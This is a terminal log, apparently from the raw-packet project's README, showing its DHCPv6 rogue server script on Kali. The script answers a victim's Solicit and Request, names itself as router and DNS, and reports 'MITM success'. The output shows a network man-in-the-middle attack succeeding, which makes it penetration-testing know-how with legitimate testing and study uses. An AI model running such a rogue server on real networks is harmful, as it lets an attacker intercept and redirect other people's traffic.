 root@kali:~/raw-packet# python Scripts/DHCP/dhcpv6_rogue_server.py
raw-packet
v0.0.4
https://raw-packet.github.io/
[!] Please set a network interface for sniffing ICMPv6 and DHCPv6 requests ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
|   1   |      eth0      |
|   2   |     wlan0      |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Network interface: wlan0
[*] Your MAC address: 70:f1:1c:15:15:b9
[*] Your link local IPv6 address: fe80::72f1:1cff:fe15:15b9
[*] First suffix offer IP: 2
[*] Last suffix offer IP: 255
[*] Prefix: fd00::/64
[*] Router IPv6 address: fe80::72f1:1cff:fe15:15b9
[*] DNS IPv6 address: fe80::72f1:1cff:fe15:15b9
[*] Domain search: local
[*] Get milticast MAC address on interface: wlan0
[*] Add milticast MAC address: 33:33:00:00:00:02 on interface: wlan0
[*] Add milticast MAC address: 33:33:00:01:00:02 on interface: wlan0
[*] Waiting for a ICMPv6 or DHCPv6 requests ...
[*] DHCPv6 Solicit from: fe80::1c10:bc76:8f98:f7ee (d0:2b:20:85:4b:c6) XID: 0x1c87c8
[*] DHCPv6 Advertise to: fe80::1c10:bc76:8f98:f7ee (d0:2b:20:85:4b:c6) XID: 0x1c87c8 IAA: fd00::234
[*] DHCPv6 Request from: fe80::1c10:bc76:8f98:f7ee (d0:2b:20:85:4b:c6) XID: 0x6fc417 Server: 70:f1:1c:15:15:b9 IAA: fd00::234
[*] DHCPv6 Reply to:     fe80::1c10:bc76:8f98:f7ee (d0:2b:20:85:4b:c6) XID: 0x6fc417 Server: 70:f1:1c:15:15:b9 IAA: fd00::234
[+] MITM success: fd00::234 (d0:2b:20:85:4b:c6)